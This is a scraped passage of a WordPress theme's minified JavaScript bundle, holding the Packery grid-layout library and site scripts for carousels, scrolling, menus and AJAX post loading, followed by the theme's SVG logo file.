e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=a,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,o=n(e);return{left:t.left-i.left-o.marginLeft,top:t.top-i.top-o.marginTop,right:i.right-t.right-o.marginRight,bottom:i.bottom-t.bottom-o.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=n(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(e){var t=this._itemize(e);if(t.length){var n=this.items.slice(0);this.items=t.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(n)}},h.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,n){e.stagger(n*t),e.reveal()}))}},h.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,n){e.stagger(n*t),e.hide()}))}},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach((function(e){var n=this.getItem(e);n&&t.push(n)}),this),t},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),i.removeFrom(this.items,e)}),this)},h.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete c[t],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},u.data=function(e){var t=(e=i.getQueryElement(e))&&e.outlayerGUID;return t&&c[t]},u.create=function(e,t){var n=f(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=f(o),i.htmlInit(n,e),s&&s.bridget&&s.bridget(e,n),n};var d={ms:1,s:1e3};return u.Item=o,u}(r,e,t,n,i)}.apply(t,i),void 0===o||(e.exports=o)}(window)},73:(e,t,n)=>{var i,o,r;window,o=[n(979),n(780)],void 0===(r="function"==typeof(i=function(e,t){"use strict";var n="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",i=function(){e.Item.apply(this,arguments)},o=i.prototype=Object.create(e.Item.prototype),r=o._create;o._create=function(){r.call(this),this.rect=new t};var s=o.moveTo;return o.moveTo=function(e,t){var n=Math.abs(this.position.x-e),i=Math.abs(this.position.y-t);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&n<1&&i<1?this.goTo(e,t):s.apply(this,arguments)},o.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&n&&(this.element.style[n]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},o.disablePlacing=function(){this.isPlacing=!1},o.removeElem=function(){var e=this.element.parentNode;e&&e.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},o.showDropPlaceholder=function(){var e=this.dropPlaceholder;e||((e=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",e.style.position="absolute"),e.style.width=this.size.width+"px",e.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(e)},o.positionDropPlaceholder=function(){this.dropPlaceholder.style[n]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},o.hideDropPlaceholder=function(){var e=this.dropPlaceholder.parentNode;e&&e.removeChild(this.dropPlaceholder)},i})?i.apply(t,o):i)||(e.exports=r)},940:(e,t,n)=>{var i,o,r;window,o=[n(780)],void 0===(r="function"==typeof(i=function(e){"use strict";function t(e,t,n){this.width=e||0,this.height=t||0,this.sortDirection=n||"downwardLeftToRight",this.reset()}var n=t.prototype;n.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=i[this.sortDirection]||i.downwardLeftToRight},n.pack=function(e){for(var t=0;t<this.spaces.length;t++){var n=this.spaces[t];if(n.canFit(e)){this.placeInSpace(e,n);break}}},n.columnPack=function(e){for(var t=0;t<this.spaces.length;t++){var n=this.spaces[t];if(n.x<=e.x&&n.x+n.width>=e.x+e.width&&n.height>=e.height-.01){e.y=n.y,this.placed(e);break}}},n.rowPack=function(e){for(var t=0;t<this.spaces.length;t++){var n=this.spaces[t];if(n.y<=e.y&&n.y+n.height>=e.y+e.height&&n.width>=e.width-.01){e.x=n.x,this.placed(e);break}}},n.placeInSpace=function(e,t){e.x=t.x,e.y=t.y,this.placed(e)},n.placed=function(e){for(var t=[],n=0;n<this.spaces.length;n++){var i=this.spaces[n],o=i.getMaximalFreeRects(e);o?t.push.apply(t,o):t.push(i)}this.spaces=t,this.mergeSortSpaces()},n.mergeSortSpaces=function(){t.mergeRects(this.spaces),this.spaces.sort(this.sorter)},n.addSpace=function(e){this.spaces.push(e),this.mergeSortSpaces()},t.mergeRects=function(e){var t=0,n=e[t];e:for(;n;){for(var i=0,o=e[t+i];o;){if(o==n)i++;else{if(o.contains(n)){e.splice(t,1),n=e[t];continue e}n.contains(o)?e.splice(t+i,1):i++}o=e[t+i]}n=e[++t]}return e};var i={downwardLeftToRight:function(e,t){return e.y-t.y||e.x-t.x},rightwardTopToBottom:function(e,t){return e.x-t.x||e.y-t.y}};return t})?i.apply(t,o):i)||(e.exports=r)},965:(e,t,n)=>{var i,o,r;window,o=[n(673),n(979),n(780),n(940),n(73)],void 0===(r="function"==typeof(i=function(e,t,n,i,o){"use strict";n.prototype.canFit=function(e){return this.width>=e.width-1&&this.height>=e.height-1};var r=t.create("packery");r.Item=o;var s=r.prototype;function a(e,t){return e.position.y-t.position.y||e.position.x-t.position.x}function l(e,t){return e.position.x-t.position.x||e.position.y-t.position.y}s._create=function(){t.prototype._create.call(this),this.packer=new i,this.shiftPacker=new i,this.isEnabled=!0,this.dragItemCount=0;var e=this;this.handleDraggabilly={dragStart:function(){e.itemDragStart(this.element)},dragMove:function(){e.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){e.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(t,n){n&&e.itemDragStart(t.currentTarget)},drag:function(t,n){n&&e.itemDragMove(t.currentTarget,n.position.left,n.position.top)},stop:function(t,n){n&&e.itemDragEnd(t.currentTarget)}}},s._resetLayout=function(){var e,t,n;this.getSize(),this._getMeasurements(),this._getOption("horizontal")?(e=1/0,t=this.size.innerHeight+this.gutter,n="rightwardTopToBottom"):(e=this.size.innerWidth+this.gutter,t=1/0,n="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=e,this.packer.height=this.shiftPacker.height=t,this.packer.sortDirection=this.shiftPacker.sortDirection=n,this.packer.reset(),this.maxY=0,this.maxX=0},s._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},s._getItemLayoutPosition=function(e){if(this._setRectSize(e.element,e.rect),this.isShifting||this.dragItemCount>0){var t=this._getPackMethod();this.packer[t](e.rect)}else this.packer.pack(e.rect);return this._setMaxXY(e.rect),e.rect},s.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},s._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},s._setMaxXY=function(e){this.maxX=Math.max(e.x+e.width,this.maxX),this.maxY=Math.max(e.y+e.height,this.maxY)},s._setRectSize=function(t,n){var i=e(t),o=i.outerWidth,r=i.outerHeight;(o||r)&&(o=this._applyGridGutter(o,this.columnWidth),r=this._applyGridGutter(r,this.rowHeight)),n.width=Math.min(o,this.packer.width),n.height=Math.min(r,this.packer.height)},s._applyGridGutter=function(e,t){if(!t)return e+this.gutter;var n=e%(t+=this.gutter);return Math[n&&n<1?"round":"ceil"](e/t)*t},s._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},s._manageStamp=function(e){var t,i=this.getItem(e);if(i&&i.isPlacing)t=i.rect;else{var o=this._getElementOffset(e);t=new n({x:this._getOption("originLeft")?o.left:o.right,y:this._getOption("originTop")?o.top:o.bottom})}this._setRectSize(e,t),this.packer.placed(t),this._setMaxXY(t)},s.sortItemsByPosition=function(){var e=this._getOption("horizontal")?l:a;this.items.sort(e)},s.fit=function(e,t,n){var i=this.getItem(e);i&&(this.stamp(i.element),i.enablePlacing(),this.updateShiftTargets(i),t=void 0===t?i.rect.x:t,n=void 0===n?i.rect.y:n,this.shift(i,t,n),this._bindFitEvents(i),i.moveTo(i.rect.x,i.rect.y),this.shiftLayout(),this.unstamp(i.element),this.sortItemsByPosition(),i.disablePlacing())},s._bindFitEvents=function(e){var t=this,n=0;function i(){2==++n&&t.dispatchEvent("fitComplete",null,[e])}e.once("layout",i),this.once("layoutComplete",i)},s.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},s.needsResizeLayout=function(){var t=e(this.element),n=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[n]!=this.size[n]},s.resizeShiftPercentLayout=function(){var t=this._getItemsForLayout(this.items),n=this._getOption("horizontal"),i=n?"y":"x",o=n?"height":"width",r=n?"rowHeight":"columnWidth",s=n?"innerHeight":"innerWidth",a=this[r];if(a=a&&a+this.gutter){this._getMeasurements();var l=this[r]+this.gutter;t.forEach((function(e){var t=Math.round(e.rect[i]/a);e.rect[i]=t*l}))}else{var c=e(this.element)[s]+this.gutter,u=this.packer[o];t.forEach((function(e){e.rect[i]=e.rect[i]/u*c}))}this.shiftLayout()},s.itemDragStart=function(e){if(this.isEnabled){this.stamp(e);var t=this.getItem(e);t&&(t.enablePlacing(),t.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(t))}},s.updateShiftTargets=function(e){this.shiftPacker.reset(),this._getBoundingRect();var t=this._getOption("originLeft"),i=this._getOption("originTop");this.stamps.forEach((function(e){var o=this.getItem(e);if(!o||!o.isPlacing){var r=this._getElementOffset(e),s=new n({x:t?r.left:r.right,y:i?r.top:r.bottom});this._setRectSize(e,s),this.shiftPacker.placed(s)}}),this);var o,r=this._getOption("horizontal"),s=r?"rowHeight":"columnWidth",a=r?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var l=this[s];if(l=l&&l+this.gutter){var c=Math.ceil(e.rect[a]/l),u=Math.floor((this.shiftPacker[a]+this.gutter)/l);o=(u-c)*l;for(var h=0;h<u;h++){var f=r?0:h*l,d=r?h*l:0;this._addShiftTarget(f,d,o)}}else o=this.shiftPacker[a]+this.gutter-e.rect[a],this._addShiftTarget(0,0,o);var p=this._getItemsForLayout(this.items),g=this._getPackMethod();p.forEach((function(e){var t=e.rect;this._setRectSize(e.element,t),this.shiftPacker[g](t),this._addShiftTarget(t.x,t.y,o);var n=r?t.x+t.width:t.x,i=r?t.y:t.y+t.height;if(this._addShiftTarget(n,i,o),l)for(var s=Math.round(t[a]/l),c=1;c<s;c++){var u=r?n:t.x+l*c,h=r?t.y+l*c:i;this._addShiftTarget(u,h,o)}}),this)},s._addShiftTarget=function(e,t,n){var i=this._getOption("horizontal")?t:e;if(!(0!==i&&i>n)){var o=e+","+t;-1!=this.shiftTargetKeys.indexOf(o)||(this.shiftTargetKeys.push(o),this.shiftTargets.push({x:e,y:t}))}},s.shift=function(e,t,n){var i,o=1/0,r={x:t,y:n};this.shiftTargets.forEach((function(e){var t,n,s,a,l=(s=(n=r).x-(t=e).x,a=n.y-t.y,Math.sqrt(s*s+a*a));l<o&&(i=e,o=l)})),e.rect.x=i.x,e.rect.y=i.y};s.itemDragMove=function(e,t,n){var i=this.isEnabled&&this.getItem(e);if(i){t-=this.size.paddingLeft,n-=this.size.paddingTop;var o=this,r=new Date;this._itemDragTime&&r-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(s,120)):(s(),this._itemDragTime=r)}function s(){o.shift(i,t,n),i.positionDropPlaceholder(),o.layout()}},s.itemDragEnd=function(e){var t=this.isEnabled&&this.getItem(e);if(t){clearTimeout(this.dragTimeout),t.element.classList.add("is-positioning-post-drag");var n=0,i=this;t.once("layout",o),this.once("layoutComplete",o),t.moveTo(t.rect.x,t.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),t.disablePlacing(),this.unstamp(t.element)}function o(){2==++n&&(t.element.classList.remove("is-positioning-post-drag"),t.hideDropPlaceholder(),i.dispatchEvent("dragItemPositioned",null,[t]))}},s.bindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"on")},s.unbindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"off")},s._bindDraggabillyEvents=function(e,t){var n=this.handleDraggabilly;e[t]("dragStart",n.dragStart),e[t]("dragMove",n.dragMove),e[t]("dragEnd",n.dragEnd)},s.bindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"on")},s.unbindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"off")},s._bindUIDraggableEvents=function(e,t){var n=this.handleUIDraggable;e[t]("dragstart",n.start)[t]("drag",n.drag)[t]("dragstop",n.stop)};var c=s.destroy;return s.destroy=function(){c.apply(this,arguments),this.isEnabled=!1},r.Rect=n,r.Packer=i,r})?i.apply(t,o):i)||(e.exports=r)},780:(e,t,n)=>{var i,o;window,void 0===(o="function"==typeof(i=function(){"use strict";function e(t){for(var n in e.defaults)this[n]=e.defaults[n];for(n in t)this[n]=t[n]}e.defaults={x:0,y:0,width:0,height:0};var t=e.prototype;return t.contains=function(e){var t=e.width||0,n=e.height||0;return this.x<=e.x&&this.y<=e.y&&this.x+this.width>=e.x+t&&this.y+this.height>=e.y+n},t.overlaps=function(e){var t=this.x+this.width,n=this.y+this.height,i=e.x+e.width,o=e.y+e.height;return this.x<i&&t>e.x&&this.y<o&&n>e.y},t.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var n,i=[],o=this.x+this.width,r=this.y+this.height,s=t.x+t.width,a=t.y+t.height;return this.y<t.y&&(n=new e({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),i.push(n)),o>s&&(n=new e({x:s,y:this.y,width:o-s,height:this.height}),i.push(n)),r>a&&(n=new e({x:this.x,y:a,width:this.width,height:r-a}),i.push(n)),this.x<t.x&&(n=new e({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),i.push(n)),i},t.canFit=function(e){return this.width>=e.width&&this.height>=e.height},e})?i.call(t,n,t,e):i)||(e.exports=o)}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i].call(r.exports,r,r.exports,n),r.exports}n.amdO={},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";n(468);var e=n(371),t=n.n(e),i=n(616),o=n(640),r=n(965),s=n(939),a=n(420);s.makeJQueryPlugin(i),o("packery",r,i),a.imagesLoaded=s,(()=>{var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"));var t=document.querySelector("header"),n=t.offsetHeight;document.documentElement.style.setProperty("--hh","".concat(n,"px")),window.addEventListener("resize",(()=>{var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"));var n=t.offsetHeight;document.documentElement.style.setProperty("--hh","".concat(n,"px"))}))})(),i(document).ready((function(){console.log(navigator.userAgent);var e=document.querySelector(".scrolling-wrapper");null==e||e.addEventListener("wheel",(t=>{t.preventDefault(),e.scrollLeft+=t.deltaY+t.deltaX})),document.querySelector("#fullpage")&&(console.log("frontpage"),new(t())("#fullpage",{licenseKey:"gplv3-license",scrollOverflow:!0,onScrollOverflow:function(e,t,n,o){n>110&&(i("header #logo").fadeOut(100),i(".back-to-top").fadeIn(100)),n<110&&(i("header #logo").fadeIn(100),i(".back-to-top").fadeOut(100)),n>110&&(i("#categories").css("opacity","1"),i(".submenu .categories-list").fadeIn(100),i(".submenu .socials-list").fadeOut(100)),n<110&&i("#categories").css("opacity","0")}}));var n,o=document.querySelectorAll(".dropdown-toggle"),r=[];if(i(window).resize((function(){!function(e){e.forEach((e=>{var t=e.nextElementSibling.scrollHeight;r.push(t)}));var t=Math.max(...r);document.documentElement.style.setProperty("--after-height",t+"px")}(o),i(this).width(),i("nav #searchform").css("display",""),i("#menu-item-6305").css("opacity","1"),i(".menu-item").css("opacity","1"),i(".menu-item").css("pointer-events","")})),i(window).trigger("resize"),i(".grid").length){i(".grid").packery({itemSelector:".grid-item",gutter:0,percentPosition:!0}),i("main").imagesLoaded((function(e){i(".grid").packery(),i(".grid").removeClass("hide-grid")}));var s=i(".grid").data("packery"),l=document.querySelector(".articles-container"),c=new a(l,{path:".pagination__next",append:".post",elementScroll:"#top-page",scrollThreshold:!1,loadOnScroll:!1,checkLastPage:!0,prefill:!1,history:!1,button:".view-more-button",outlayer:s});c.on("load",(function(e,t,n){i(".grid").packery()})),c.on("append",(function(e,t,n,o,r){i(".dot-flashing").hide(),setTimeout((function(){i(".view-more-button").show()}),100)})),c.on("last",(function(e,t,n){i(".dot-flashing").remove(),i(".view-more-button").remove()})),c.on("error",(function(e,t,n,o){i(".dot-flashing").remove(),i(".view-more-button").remove()})),i(".view-more-button").click((function(){i(this).hide(),i(".dot-flashing").show()}))}if(i(".studio-carousel-wrap .swiper-container").length){var u=new Swiper(".studio-carousel-wrap .swiper-container",{direction:"horizontal",init:!0,slidesPerView:1,preventInteractionOnTransition:!0,centeredSlides:!0,loop:!0,preloadImages:!1,resizeObserver:!0,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},effect:"slide",spaceBetween:0,keyboard:{enabled:!0,onlyInViewport:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},speed:200,simulateTouch:!1,slideToClickedSlide:!0,breakpoints:{1024:{slidesPerView:"auto",spaceBetween:50,slidesPerViewFit:!1}}});function f(){var e=i(".swiper-slide-active").data("title");i(".swiper-slide-active").data("link"),i(".swiper-legend").html("<p>"+e+"</p>")}f(),u.on("slideChangeTransitionStart",(function(){i(".swiper-legend").html("")})),u.on("slideChangeTransitionEnd",(function(){f()})),i(".studio-carousel-wrap").on("click",".swiper-slide-active",(function(){i(".studio-content").addClass("translateY-100"),i("#logo").fadeOut(200)})),i(".studio-carousel-wrap").on("click",".swiper-slide-next",(function(){u.slideNext()})),i(".studio-carousel-wrap").on("click",".swiper-slide-prev",(function(){u.slidePrev()})),i(".studio-carousel-wrap").on("click",".swiper-slide-active",(function(e){i(this).data("id"),e.preventDefault();var t=i(this).data("id"),n=i(this).data("link");i(".studio-content-inner").hide(),i(".studio-content-inner").html(""),i.ajax({type:"POST",url:my_ajax_object.ajax_url,data:{action:"my_load_ajax_content",postid:t}}).done((function(e){i(".studio-content-inner").html(e),i(".studio-content-inner").fadeIn(300),i(".close-btn, .close-btn-xs").show(),history.pushState(void 0,"",n)})),window.onpopstate=function(e){i(".studio-content").hasClass("translateY-100")&&(i(".studio-content").removeClass("translateY-100"),setTimeout((function(){i("#logo").fadeIn(200),i(".close-btn, .close-btn-xs").fadeOut(100)}),200))}})),i(".close-btn, .close-btn-xs").click((function(){i(".studio-content").removeClass("translateY-100"),setTimeout((function(){i("#logo").fadeIn(200)}),200),i(".close-btn, .close-btn-xs").fadeOut(100)}))}else if(i(".swiper-container").length){var h=new Swiper(".swiper-container",{direction:"horizontal",init:!1,loop:!0,slidesPerView:1,preventInteractionOnTransition:!0,centeredSlides:!0,loop:!0,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},effect:"slide",spaceBetween:0,autoplay:{delay:4e3},keyboard:{enabled:!0,onlyInViewport:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},speed:200,breakpoints:{}});function d(){var e=i(".swiper-slide-active").data("title"),t=i(".swiper-slide-active").data("link");i(".swiper-legend").html('<p><a href="'+t+'">'+e+"</a></p>")}h.on("init",(function(){i(".home-carousel-wrap").removeClass("hide")})),h.init(),d(),h.on("slideChangeTransitionStart",(function(){i(".swiper-legend").html("")})),h.on("slideChangeTransitionEnd",(function(){d()}))}i(".dot").click((function(){i(".menu-item").css("opacity","1").css("pointer-events",""),setTimeout((function(){i("nav #searchform").css("display",""),i("#menu-item-6305").css("opacity","1")}),300);var e=i("main").scrollTop();i("nav").toggleClass("show-nav"),i("nav").hasClass("show-nav")?(i("header #logo").fadeIn(100),i(".back-to-top").fadeOut(100)):0==e?(i("header #logo").fadeIn(100),i(".studio-content").hasClass("translateY-100")&&i("header #logo").fadeOut(100)):(i("header #logo").fadeOut(100),i(".back-to-top").fadeIn(100))})),i(".back-to-top").on("click",(function(e){e.preventDefault(),i("#fullpage").length?i("main .fp-overflow").animate({scrollTop:0},"300"):i("main").animate({scrollTop:0},"300")})),i("main").scroll((function(){var e=i(this).scrollTop();i("#categories").height(),e>110&&(i("header #logo").fadeOut(100),i(".back-to-top").fadeIn(100)),e<110&&(i("header #logo").fadeIn(100),i(".back-to-top").fadeOut(100)),e>110&&(i("#categories").css("opacity","1"),i(".submenu .categories-list").fadeIn(100),i(".submenu .socials-list").fadeOut(100)),e<110&&i("#categories").css("opacity","0")})),i(".follow").click((function(){i(this).hasClass("show")?(i(".submenu .categories-list").fadeIn(100),i(".submenu .socials-list").fadeOut(100),i(this).removeClass("show")):(i(this).addClass("show"),i(".submenu .categories-list").fadeOut(100),i(".submenu .socials-list").fadeIn(100))})),i(document).on("click",".scroll-to-section",(function(e){e.preventDefault();var t=i("main").scrollTop();window.innerWidth>1024?i("main").animate({scrollTop:i(i.attr(this,"href")).offset().top-2*i(".sticky-row").height()+t},500):i("main").animate({scrollTop:i(i.attr(this,"href")).offset().top-3*i(".sticky-row").height()+t},500)})),i("#menu-item-6305").click((function(e){e.preventDefault(),i("nav #searchform").css("display","flex"),i('nav #searchform input[type="text"]').attr("tabindex",-1).focus(),i(this).css("opacity","0"),ww<1024&&i(".menu-item").css("opacity","0").css("pointer-events","none")})),jQuery((function(e){e(".woocommerce").on("change","input.qty",(function(){void 0!==n&&clearTimeout(n),n=setTimeout((function(){e("[name='update_cart']").trigger("click")}),500)}))})),i(".single-post-content p").filter((function(){return"&nbsp;"===i.trim(this.innerHTML)})).remove()}))})()})();
//# sourceMappingURL=bundle.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg
body_size: 2506
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1141.7 677.2" style="enable-background:new 0 0 1141.7 677.2;" xml:space="preserve">
<g>
	<g>
		<path d="M465.7,34.8v41.7h-87.6v221.7h-49.9V76.4h-87.2V34.8H465.7z"/>
		<path d="M543.9,7.2v115.5h7.9c11.4-17.7,31-27.9,55.8-27.9h4.7c38.9,0,66.8,24.4,66.8,78.6v124.6h-48.3V182.1
			c0-30.7-15.3-45.6-40.9-45.6h-4.7c-25.9,0-41.3,14.9-41.3,45.6v115.9h-48.3V7.2H543.9z"/>
		<path d="M807.6,94.7c54.2,0,93.9,29.9,93.9,90.4v26.3H755.7v2.8c0,34.6,17.7,51.1,47.2,51.1h4.7c28.3,0,42.4-11.8,47.2-31.4h44.4
			c-4.7,42.4-36.2,68-91.6,68h-4.7c-53.8,0-93.9-29.5-93.9-89.6v-27.1c0-60.5,40.1-90.4,93.9-90.4H807.6z M755.7,176.4h99
			c-1.2-29.5-20-45.2-47.6-45.2h-4.7C773.8,131.2,756.9,146.6,755.7,176.4z"/>
	</g>
	<g>
		<path d="M114,401.6c57.8,0,98.6,28.3,98.6,77.8v19.6h-49.5v-19.6c0-23.2-18.1-37.7-49.5-37.7h-4.3c-31.4,0-49.5,13.8-49.5,32.6
			v4.3c0,20.8,16.1,26.7,67.6,39.7c59.3,15.3,90,33.8,90,77.8v3.9c0,41.3-34.2,72.7-103.4,72.7h-4.7c-68.8,0-103-31.4-103-81.7
			v-18.9h49.5v19.3c0,29.1,18.5,41.3,53.8,41.3h4.3c35.4,0,53.4-12.2,53.4-32.2v-3.5c0-20.4-17.7-29.1-70-41.3
			c-55.4-12.6-87.2-30.3-87.2-75.8v-4.7c0-45.6,37.3-73.5,99-73.5H114z"/>
		<path d="M323.1,413.4v56.2H410v37.3h-86.9v99.8c0,18.1,8.6,27.9,24.8,27.9h4.7c16.1,0,24-9.8,24-27.9v-20h43.2v20
			c0,47.2-27.9,66-67.6,66h-4.7c-40.5,0-72.3-18.9-72.3-66v-99.8h-27.9v-37.3h27.9v-56.2H323.1z"/>
		<path d="M548.3,465.7c54.2,0,93.9,29.9,93.9,90.4v26.3H496.4v2.8c0,34.6,17.7,51.1,47.2,51.1h4.7c28.3,0,42.4-11.8,47.2-31.4h44.4
			c-4.7,42.4-36.2,68-91.6,68h-4.7c-53.8,0-93.9-29.5-93.9-89.6v-27.1c0-60.5,40.1-90.4,93.9-90.4H548.3z M496.4,547.4h99
			c-1.2-29.5-20-45.2-47.6-45.2h-4.7C514.5,502.2,497.6,517.5,496.4,547.4z"/>
		<path d="M698,386.5c14.5,0,25.2,10.2,25.2,22.8v2c0,13-10.6,22.8-25.2,22.8h-3.5c-14.5,0-25.2-9.8-25.2-22.8v-2
			c0-12.6,10.6-22.8,25.2-22.8H698z M720.4,469.8v199.3h-48.3V469.8H720.4z"/>
		<path d="M944.8,378.2V669h-48.3v-23.2h-7.9c-13.4,18.5-33.4,27.1-57.4,27.1h-4.7c-44.8,0-76.2-28.7-76.2-90v-27.1
			c0-60.9,31.4-90,76.2-90h4.7c24,0,44,9,57.4,26.7h7.9V378.2H944.8z M798.6,555.4v27.9c0,33,17.3,50.7,46.8,50.7h4.3
			c29.5,0,46.8-17.7,46.8-50.7v-27.9c0-32.6-16.9-50.7-46.8-50.7h-4.3C815.9,504.7,798.6,522.8,798.6,555.4z"/>
		<path d="M1134.2,469.6v39.3L1034,621.3v9.8h102.2v37.7H974.7v-38.9l99.8-112.8v-9.4h-97.9v-38.1H1134.2z"/>
	</g>
</g>
</svg>
